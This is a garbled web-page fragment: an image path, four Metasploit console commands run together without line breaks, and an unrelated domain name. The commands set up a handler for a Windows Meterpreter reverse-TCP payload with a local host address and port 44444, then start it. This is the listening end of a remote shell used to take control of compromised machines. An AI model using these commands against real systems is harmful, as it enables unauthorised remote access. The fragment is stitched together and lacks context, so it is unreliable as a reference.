 msf exploit(handler) > set payload windows/meterpreter/reverse_tcpmsf exploit(handler) > set lhost 192.168.112.140msf exploit(handler) > set lport 44444msf exploit(handler) > run www.gendan5.com